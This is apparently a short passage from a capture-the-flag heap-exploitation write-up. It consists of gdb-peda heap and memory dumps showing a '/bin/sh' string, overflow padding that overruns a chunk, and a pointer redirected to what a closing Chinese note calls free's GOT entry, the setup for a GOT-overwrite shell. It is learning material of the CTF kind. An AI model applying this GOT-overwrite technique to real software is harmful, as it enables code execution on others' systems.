 gdb-peda$ heap all
0x603000 SIZE=0x20 DATA[0x603010] |........00`.............!.......| INUSED PREV_INUSE
0x603020 SIZE=0x20 DATA[0x603030] |/bin/sh.aaaaaaaaaaaaaaaaA.......| INUSED PREV_INUSE
0x603040 SIZE=0x40 DATA[0x603050] |................................| INUSED PREV_INUSE
0x603080 SIZE=0x20f80 TOP_CHUNK
Last Remainder:  0x0
gdb-peda$ x/30gx 0x603000
0x603000:       0x0000000000000000      0x0000000000000021
0x603010:       0x0000000000000018      0x0000000000603030
0x603020:       0x0000000000000000      0x0000000000000021
0x603030:       0x0068732f6e69622f      0x6161616161616161
0x603040:       0x6161616161616161      0x0000000000000041
0x603050:       0x0000000000000000      0x0000000000000000
0x603060:       0x0000000000000000      0x0000000000000000
0x603070:       0x0000000000000030      0x0000000000602018
0x603080:       0x0000000000000000      0x0000000000020f81
0x603090:       0x0000000000000000      0x0000000000000000
0x6030a0:       0x0000000000000000      0x0000000000000000
0x6030b0:       0x0000000000000000      0x0000000000000000
0x6030c0:       0x0000000000000000      0x0000000000000000
0x6030d0:       0x0000000000000000      0x0000000000000000
0x6030e0:       0x0000000000000000      0x0000000000000000
gdb-peda$
free的got